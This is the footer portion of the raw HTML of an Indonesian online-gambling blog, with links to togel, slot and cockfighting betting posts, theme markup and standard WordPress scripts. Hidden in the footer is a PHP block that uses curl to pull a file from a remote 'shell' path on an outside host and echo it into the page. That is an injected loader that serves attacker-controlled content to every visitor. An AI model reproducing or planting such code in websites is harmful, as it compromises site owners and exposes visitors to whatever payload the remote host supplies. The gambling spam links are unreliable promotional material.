	<li><a href='https://retirecoachbowden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://retirecoachbowden.com/2023/01/'>January 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://retirecoachbowden.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://retirecoachbowden.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-150m48-tvglj-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/togel-singapore-4d-3d-2d/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/togel-singapore-4d-3d-2d/" title="Permalink to: Togel Singapore 4D/3D/2D: Panduan Lengkap untuk Pemain"> Togel Singapore 4D/3D/2D: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-150m5f-psock-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/agen-togel-singapore-online/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/agen-togel-singapore-online/" title="Permalink to: Agen Togel Singapore Online: Panduan Lengkap Untuk Pemain"> Agen Togel Singapore Online: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-150m6o-tqqkb-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/togel-singapore-live-draw/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/togel-singapore-live-draw/" title="Permalink to: Togel Singapore Live Draw: Panduan Lengkap untuk Pemain"> Togel Singapore Live Draw: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-150m7q-uq4mg-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/situs-togel-singapore-dengan-pembayaran-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/situs-togel-singapore-dengan-pembayaran-cepat/" title="Permalink to: Situs Togel Singapore Dengan Pembayaran Cepat: Panduan Lengkap untuk Pemain"> Situs Togel Singapore Dengan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                            <p class="site-description-footer">Panduan Taruhan Tenis Strategi Dan Tips</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://retirecoachbowden.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retirecoachbowden.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retirecoachbowden.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b76af6f36eb49a48f347e467c3e31b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>